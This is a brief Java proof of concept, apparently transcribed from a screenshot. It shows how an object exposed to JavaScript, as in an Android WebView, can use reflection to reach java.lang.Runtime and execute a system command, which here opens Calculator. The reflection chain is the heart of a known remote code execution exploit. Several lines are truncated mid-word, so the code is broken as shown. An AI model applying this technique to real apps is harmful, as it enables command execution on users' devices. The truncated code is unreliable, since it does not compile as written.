 package com.company.test;
import java.io.IOException;
import java.lang.reflect.*;
class WebAppInterface {
public void showToast(String toast) {
System.out.println("just a test class");
}
}
public class Main {
public static void main(String[] args) throws ClassNotFoundException, IllegalAccessExc
InstantiationException, IOException, NoSuchMethodException, InvocationTargetEx
WebAppInterface Android = new WebAppInterface();/* 模拟一个可以被js调用的实例 */
Method method = Android.getClass().forName("java.lang.Runtime").getMethod("getRunt
Runtime run = (Runtime) method.invoke(null,null);
run.exec("open /Applications/Calculator.app/");
}
}